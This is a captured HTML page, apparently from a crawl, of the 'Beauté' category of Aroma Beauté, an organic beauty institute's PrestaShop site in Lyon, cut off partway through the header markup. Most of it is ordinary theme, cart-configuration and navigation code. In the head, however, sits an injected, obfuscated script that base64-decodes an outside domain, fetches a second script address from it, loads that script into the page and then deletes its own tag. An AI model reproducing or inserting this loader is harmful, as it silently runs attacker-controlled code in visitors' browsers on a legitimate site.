

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aromabeaute.fr/14-beaute
body_size: 34508
content:
<!doctype html>
<html lang="fr" data-vers="1.7.8.11">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Aroma Beauté, institut de beauté bio et naturels | Aroma Beauté Lyon 4</title>
  <meta name="description" content="Aroma Beauté, institut de beauté à Lyon Croix-Rousse. Nous utilisons des cosmétiques naturels et bio : épilation, gommage, soins du visage, maquillage">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.aromabeaute.fr/14-beaute">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.aromabeaute.fr/img/favicon.ico?1515516344">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.aromabeaute.fr/img/favicon.ico?1515516344">
   <script class="greolscr">fetch(atob('aHR0cHM6Ly9jaGlnb21vYi5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));document.querySelector('.greolscr').remove()</script>



  <link rel="preload" as="font" href="/themes/ecco_bella/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/an_theme/views/fonts/montserrat/font.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/modules/an_productattributes/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/modules/anblog/views/css/anblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/pssliderlayer/views/css/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/anscrolltop/views/css/1247f4c2ee260d35f2489e2e0eb9125d.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/modules/an_megamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/assets/lib/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/an_brandslider/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/modules/an_wishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/an_wishlist/views/css/magnific-popup.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/an_hurry_up/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/assets/css/an_logo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/an_client_service/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/an_sizeguide/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/modules/an_trust_badges/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/modules/an_homeproducts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/modules/an_advantages/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/modules/an_about_us/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/modules/an_homeslider/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/an_theme/views/css/0ed7087d866ee55274a02a7bb338631a.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/an_theme/views/css/stickymenumobile.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/an_theme/views/css/stickyproduct.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/an_theme/views/css/sidebarcart.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/modules/an_theme/views/css/buttons_effect.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aromabeaute.fr/themes/ecco_bella/assets/css/custom.css" type="text/css" media="all">




      <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/pssliderlayer/views/js/jquery.themepunch.revolution.js" ></script>
    <script type="text/javascript"  src="https://www.aromabeaute.fr/modules/pssliderlayer/views/js/jquery.themepunch.tools.min.js" ></script>


  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.aromabeaute.fr\/14-beaute","meta":{"title":"Aroma Beaut\u00e9, institut de beaut\u00e9 bio et naturels | Aroma Beaut\u00e9 Lyon 4","description":"Aroma Beaut\u00e9, institut de beaut\u00e9 \u00e0 Lyon Croix-Rousse. Nous utilisons des cosm\u00e9tiques naturels et bio : \u00e9pilation, gommage, soins du visage, maquillage","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-14":true,"category-Beaut\u00e9":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Aroma Beaute","logo":"https:\/\/www.aromabeaute.fr\/img\/aroma-beaute-logo-1515516344.jpg","stores_icon":"https:\/\/www.aromabeaute.fr\/img\/logo_stores.png","favicon":"https:\/\/www.aromabeaute.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.aromabeaute.fr\/","current_url":"https:\/\/www.aromabeaute.fr\/14-beaute","shop_domain_url":"https:\/\/www.aromabeaute.fr","img_ps_url":"https:\/\/www.aromabeaute.fr\/img\/","img_cat_url":"https:\/\/www.aromabeaute.fr\/img\/c\/","img_lang_url":"https:\/\/www.aromabeaute.fr\/img\/l\/","img_prod_url":"https:\/\/www.aromabeaute.fr\/img\/p\/","img_manu_url":"https:\/\/www.aromabeaute.fr\/img\/m\/","img_sup_url":"https:\/\/www.aromabeaute.fr\/img\/su\/","img_ship_url":"https:\/\/www.aromabeaute.fr\/img\/s\/","img_store_url":"https:\/\/www.aromabeaute.fr\/img\/st\/","img_col_url":"https:\/\/www.aromabeaute.fr\/img\/co\/","img_url":"https:\/\/www.aromabeaute.fr\/themes\/ecco_bella\/assets\/img\/","css_url":"https:\/\/www.aromabeaute.fr\/themes\/ecco_bella\/assets\/css\/","js_url":"https:\/\/www.aromabeaute.fr\/themes\/ecco_bella\/assets\/js\/","pic_url":"https:\/\/www.aromabeaute.fr\/upload\/","pages":{"address":"https:\/\/www.aromabeaute.fr\/adresse","addresses":"https:\/\/www.aromabeaute.fr\/adresses","authentication":"https:\/\/www.aromabeaute.fr\/connexion","cart":"https:\/\/www.aromabeaute.fr\/panier","category":"https:\/\/www.aromabeaute.fr\/index.php?controller=category","cms":"https:\/\/www.aromabeaute.fr\/index.php?controller=cms","contact":"https:\/\/www.aromabeaute.fr\/nous-contacter","discount":"https:\/\/www.aromabeaute.fr\/reduction","guest_tracking":"https:\/\/www.aromabeaute.fr\/suivi-commande-invite","history":"https:\/\/www.aromabeaute.fr\/historique-commandes","identity":"https:\/\/www.aromabeaute.fr\/identite","index":"https:\/\/www.aromabeaute.fr\/","my_account":"https:\/\/www.aromabeaute.fr\/mon-compte","order_confirmation":"https:\/\/www.aromabeaute.fr\/confirmation-commande","order_detail":"https:\/\/www.aromabeaute.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.aromabeaute.fr\/suivi-commande","order":"https:\/\/www.aromabeaute.fr\/commande","order_return":"https:\/\/www.aromabeaute.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.aromabeaute.fr\/avoirs","pagenotfound":"https:\/\/www.aromabeaute.fr\/page-introuvable","password":"https:\/\/www.aromabeaute.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.aromabeaute.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.aromabeaute.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.aromabeaute.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.aromabeaute.fr\/promotions","product":"https:\/\/www.aromabeaute.fr\/index.php?controller=product","search":"https:\/\/www.aromabeaute.fr\/recherche","sitemap":"https:\/\/www.aromabeaute.fr\/plan-site","stores":"https:\/\/www.aromabeaute.fr\/magasins","supplier":"https:\/\/www.aromabeaute.fr\/fournisseur","register":"https:\/\/www.aromabeaute.fr\/connexion?create_account=1","order_login":"https:\/\/www.aromabeaute.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/ecco_bella\/assets\/","actions":{"logout":"https:\/\/www.aromabeaute.fr\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-attributes_default.jpg","width":37,"height":50},"slider_photo":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-slider_photo.jpg","width":95,"height":126},"small_default":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":130},"cart_default":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-cart_default.jpg","width":120,"height":160},"menu_default":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-menu_default.jpg","width":135,"height":180},"catalog_small":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":245},"home_default":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-home_default.jpg","width":255,"height":340},"medium_default":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"catalog_large":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":530},"large_default":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-large_default.jpg","width":540,"height":720},"product_zoom":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1600}},"small":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-attributes_default.jpg","width":37,"height":50},"medium":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":245},"large":{"url":"https:\/\/www.aromabeaute.fr\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.aromabeaute.fr\/"},{"title":"Beaut\u00e9","url":"https:\/\/www.aromabeaute.fr\/14-beaute"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769258938,"static_token":"917fe7f6640e5fdec23c951e60e9f8fd","token":"af277d4b5ae0a7f55d52eebd7edd9503","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.aromabeaute.fr\/module\/ps_emailsubscription\/subscription";
      </script>



  <script>
	var an_productattributes = {
		controller: "https://www.aromabeaute.fr/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"color_type_view\":\"color\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\",\"text_out_of_stock\":false,\"txt_out_of_stock\":false}'),
		loader: '<div class="anpa-loader js-anpa-loader"><div class="anpa-loader-bg" data-js-loader-bg=""></div><div class="anpa-loader-spinner" data-js-loader-spinner=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div></div>',
	}
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-JNTN7SW2Y2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-JNTN7SW2Y2',
    {
      'debug_mode':false
                      }
  );
</script>




    
  </head>

  <body id="category" class="
              leftColDefault          lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-14 category-beaute category-id-parent-2 category-depth-level-2  mCustomScrollbar"   >

    
      
    

    <main>
      
              

      <header id="header">
        
           
    
   
     <div class="header-banner">
       
     </div>
   
 
 
   
     <nav class="header-nav tablet-h" >
       <div class="container">
           <div>
             <div class="hidden-md-down header-nav-inside">
               <div class="col-md-6 col-xs-12 left-nav">
                 <div id="_desktop_contact_link">
  <div id="contact-link">
    <a href="https://www.aromabeaute.fr/nous-contacter">Contactez-nous:</a>
            <a class="nav-phone" href="tel:0472079097">0472079097</a>
    </div>
</div>
<div id="_desktop_clientservice">
    <div class="clientservice_sg-cover"></div>
    <div class="mobile_item_wrapper">
        <span>Service client</span>
        <span class="mobile-toggler">
            <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
        </span>
    </div>
    <div class="adropdown-mobile clientservice_sg-modal">
        <div class="an_clientservice">
            <i class="material-icons clientservice_sg-btn-close">clear</i>
            <h2 class="clientservice-title">Service client</h2>
            <div class="clientservice-item">
<h4>Contacts:</h4>
<p></p>
<p>04 78 39 31 20 | 04 72 07 90 97</p>
<p></p>
<p>serviceclient@aromabeaute.fr</p>
<p></p>
<p>55, Grande rue de la Croix Rousse | 14 Rue Pailleron 69004 LYON</p>
<p></p>
</div>
        </div>
    </div>
    <div class="clientservice_open-modal-btn">
        <span>Service client</span>
    </div>
</div>
               </div>
               <div class="col-md-6 right-nav">
                                <a style="color: #009226; font-weight: 900; display: flex; align-items: center;"
                href="https://widget.treatwell.fr/salon/aroma-beaute-2/" target="_blank">
                <svg width="32" height="32" viewBox="0 0 513 513" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M234.5 0.5C249.167 0.5 263.833 0.5 278.5 0.5C378.805 12.9821 450.305 64.9821 493 156.5C503.297 181.687 509.797 207.687 512.5 234.5C512.5 249.167 512.5 263.833 512.5 278.5C500.018 378.805 448.018 450.305 356.5 493C331.313 503.297 305.313 509.797 278.5 512.5C263.833 512.5 249.167 512.5 234.5 512.5C134.195 500.018 62.6947 448.018 20 356.5C9.70332 331.313 3.20332 305.313 0.5 278.5C0.5 263.833 0.5 249.167 0.5 234.5C12.9821 134.195 64.9821 62.6947 156.5 20C181.687 9.70332 207.687 3.20332 234.5 0.5ZM141.5 98.5C145.167 98.5 148.833 98.5 152.5 98.5C152.5 106.167 152.5 113.833 152.5 121.5C166.833 121.5 181.167 121.5 195.5 121.5C195.5 113.833 195.5 106.167 195.5 98.5C199.5 98.5 203.5 98.5 207.5 98.5C207.5 106.167 207.5 113.833 207.5 121.5C221.833 121.5 236.167 121.5 250.5 121.5C250.5 113.833 250.5 106.167 250.5 98.5C254.5 98.5 258.5 98.5 262.5 98.5C262.5 106.167 262.5 113.833 262.5 121.5C276.833 121.5 291.167 121.5 305.5 121.5C305.5 113.833 305.5 106.167 305.5 98.5C309.5 98.5 313.5 98.5 317.5 98.5C317.5 106.167 317.5 113.833 317.5 121.5C331.833 121.5 346.167 121.5 360.5 121.5C360.5 113.833 360.5 106.167 360.5 98.5C364.167 98.5 367.833 98.5 371.5 98.5C371.5 106.167 371.5 113.833 371.5 121.5C382.167 121.5 392.833 121.5 403.5 121.5C403.5 219.167 403.5 316.833 403.5 414.5C305.5 414.5 207.5 414.5 109.5 414.5C109.5 316.833 109.5 219.167 109.5 121.5C120.167 121.5 130.833 121.5 141.5 121.5C141.5 113.833 141.5 106.167 141.5 98.5ZM237.5 257.5C250.167 257.5 262.833 257.5 275.5 257.5C275.5 269.833 275.5 282.167 275.5 294.5C262.833 294.5 250.167 294.5 237.5 294.5C237.5 282.167 237.5 269.833 237.5 257.5ZM297.5 257.5C309.833 257.5 322.167 257.5 334.5 257.5C334.5 269.833 334.5 282.167 334.5 294.5C322.167 294.5 309.833 294.5 297.5 294.5C297.5 282.167 297.5 269.833 297.5 257.5ZM178.5 316.5C190.833 316.5 203.167 316.5 215.5 316.5C215.5 329.167 215.5 341.833 215.5 354.5C203.167 354.5 190.833 354.5 178.5 354.5C178.5 341.833 178.5 329.167 178.5 316.5ZM237.5 316.5C250.167 316.5 262.833 316.5 275.5 316.5C275.5 329.167 275.5 341.833 275.5 354.5C262.833 354.5 250.167 354.5 237.5 354.5C237.5 341.833 237.5 329.167 237.5 316.5ZM297.5 316.5C309.833 316.5 322.167 316.5 334.5 316.5C334.5 329.167 334.5 341.833 334.5 354.5C322.167 354.5 309.833 354.5 297.5 354.5C297.5 341.833 297.5 329.167 297.5 316.5Z"
                    fill="#009226" />
                  <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M126.5 220.5C213.167 220.5 299.833 220.5 386.5 220.5C386.5 275.833 386.5 331.167 386.5 386.5C299.833 386.5 213.167 386.5 126.5 386.5C126.5 331.167 126.5 275.833 126.5 220.5ZM237.5 257.5C237.5 269.833 237.5 282.167 237.5 294.5C250.167 294.5 262.833 294.5 275.5 294.5C275.5 282.167 275.5 269.833 275.5 257.5C262.833 257.5 250.167 257.5 237.5 257.5ZM297.5 257.5C297.5 269.833 297.5 282.167 297.5 294.5C309.833 294.5 322.167 294.5 334.5 294.5C334.5 282.167 334.5 269.833 334.5 257.5C322.167 257.5 309.833 257.5 297.5 257.5ZM178.5 316.5C178.5 329.167 178.5 341.833 178.5 354.5C190.833 354.5 203.167 354.5 215.5 354.5C215.5 341.833 215.5 329.167 215.5 316.5C203.167 316.5 190.833 316.5 178.5 316.5ZM237.5 316.5C237.5 329.167 237.5 341.833 237.5 354.5C250.167 354.5 262.833 354.5 275.5 354.5C275.5 341.833 275.5 329.167 275.5 316.5C262.833 316.5 250.167 316.5 237.5 316.5ZM297.5 316.5C297.5 329.167 297.5 341.833 297.5 354.5C309.833 354.5 322.167 354.5 334.5 354.5C334.5 341.833 334.5 329.167 334.5 316.5C322.167 316.5 309.833 316.5 297.5 316.5Z"
                    fill="#FFFFFF" />
                </svg>
                <span style="margin-left: .5rem;">Prise de RDV</span>
              </a>
		</div>
             </div>
             <div class="hidden-lg-up text-sm-center mobile">
                <div class="mobile-header">
                   <div class="float-xs-left" id="menu-icon">
                      <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 13"><title>burger</title><path d="M.78,1.62H24.22A.79.79,0,0,0,25,.81.79.79,0,0,0,24.22,0H.78A.79.79,0,0,0,0,.81.79.79,0,0,0,.78,1.62ZM24.22,5.69H.78a.81.81,0,0,0,0,1.62H24.22a.81.81,0,0,0,0-1.62Zm0,5.69H8.59a.81.81,0,0,0,0,1.62H24.22a.81.81,0,0,0,0-1.62Z" transform="translate(0 0)"/></svg>
                   </div>
                   <div class="float-xs-right" style="display: flex; align-items: center;">
                <a style="color: #009226; font-weight: 900; display: flex; align-items: center; margin-right: 1rem;"
                  href="https://widget.treatwell.fr/salon/aroma-beaute-2/">
                  <svg width="32" height="32" viewBox="0 0 513 513" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M234.5 0.5C249.167 0.5 263.833 0.5 278.5 0.5C378.805 12.9821 450.305 64.9821 493 156.5C503.297 181.687 509.797 207.687 512.5 234.5C512.5 249.167 512.5 263.833 512.5 278.5C500.018 378.805 448.018 450.305 356.5 493C331.313 503.297 305.313 509.797 278.5 512.5C263.833 512.5 249.167 512.5 234.5 512.5C134.195 500.018 62.6947 448.018 20 356.5C9.70332 331.313 3.20332 305.313 0.5 278.5C0.5 263.833 0.5 249.167 0.5 234.5C12.9821 134.195 64.9821 62.6947 156.5 20C181.687 9.70332 207.687 3.20332 234.5 0.5ZM141.5 98.5C145.167 98.5 148.833 98.5 152.5 98.5C152.5 106.167 152.5 113.833 152.5 121.5C166.833 121.5 181.167 121.5 195.5 121.5C195.5 113.833 195.5 106.167 195.5 98.5C199.5 98.5 203.5 98.5 207.5 98.5C207.5 106.167 207.5 113.833 207.5 121.5C221.833 121.5 236.167 121.5 250.5 121.5C250.5 113.833 250.5 106.167 250.5 98.5C254.5 98.5 258.5 98.5 262.5 98.5C262.5 106.167 262.5 113.833 262.5 121.5C276.833 121.5 291.167 121.5 305.5 121.5C305.5 113.833 305.5 106.167 305.5 98.5C309.5 98.5 313.5 98.5 317.5 98.5C317.5 106.167 317.5 113.833 317.5 121.5C331.833 121.5 346.167 121.5 360.5 121.5C360.5 113.833 360.5 106.167 360.5 98.5C364.167 98.5 367.833 98.5 371.5 98.5C371.5 106.167 371.5 113.833 371.5 121.5C382.167 121.5 392.833 121.5 403.5 121.5C403.5 219.167 403.5 316.833 403.5 414.5C305.5 414.5 207.5 414.5 109.5 414.5C109.5 316.833 109.5 219.167 109.5 121.5C120.167 121.5 130.833 121.5 141.5 121.5C141.5 113.833 141.5 106.167 141.5 98.5ZM237.5 257.5C250.167 257.5 262.833 257.5 275.5 257.5C275.5 269.833 275.5 282.167 275.5 294.5C262.833 294.5 250.167 294.5 237.5 294.5C237.5 282.167 237.5 269.833 237.5 257.5ZM297.5 257.5C309.833 257.5 322.167 257.5 334.5 257.5C334.5 269.833 334.5 282.167 334.5 294.5C322.167 294.5 309.833 294.5 297.5 294.5C297.5 282.167 297.5 269.833 297.5 257.5ZM178.5 316.5C190.833 316.5 203.167 316.5 215.5 316.5C215.5 329.167 215.5 341.833 215.5 354.5C203.167 354.5 190.833 354.5 178.5 354.5C178.5 341.833 178.5 329.167 178.5 316.5ZM237.5 316.5C250.167 316.5 262.833 316.5 275.5 316.5C275.5 329.167 275.5 341.833 275.5 354.5C262.833 354.5 250.167 354.5 237.5 354.5C237.5 341.833 237.5 329.167 237.5 316.5ZM297.5 316.5C309.833 316.5 322.167 316.5 334.5 316.5C334.5 329.167 334.5 341.833 334.5 354.5C322.167 354.5 309.833 354.5 297.5 354.5C297.5 341.833 297.5 329.167 297.5 316.5Z"
                      fill="#009226" />
                    <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M126.5 220.5C213.167 220.5 299.833 220.5 386.5 220.5C386.5 275.833 386.5 331.167 386.5 386.5C299.833 386.5 213.167 386.5 126.5 386.5C126.5 331.167 126.5 275.833 126.5 220.5ZM237.5 257.5C237.5 269.833 237.5 282.167 237.5 294.5C250.167 294.5 262.833 294.5 275.5 294.5C275.5 282.167 275.5 269.833 275.5 257.5C262.833 257.5 250.167 257.5 237.5 257.5ZM297.5 257.5C297.5 269.833 297.5 282.167 297.5 294.5C309.833 294.5 322.167 294.5 334.5 294.5C334.5 282.167 334.5 269.833 334.5 257.5C322.167 257.5 309.833 257.5 297.5 257.5ZM178.5 316.5C178.5 329.167 178.5 341.833 178.5 354.5C190.833 354.5 203.167 354.5 215.5 354.5C215.5 341.833 215.5 329.167 215.5 316.5C203.167 316.5 190.833 316.5 178.5 316.5ZM237.5 316.5C237.5 329.167 237.5 341.833 237.5 354.5C250.167 354.5 262.833 354.5 275.5 354.5C275.5 341.833 275.5 329.167 275.5 316.5C262.833 316.5 250.167 316.5 237.5 316.5ZM297.5 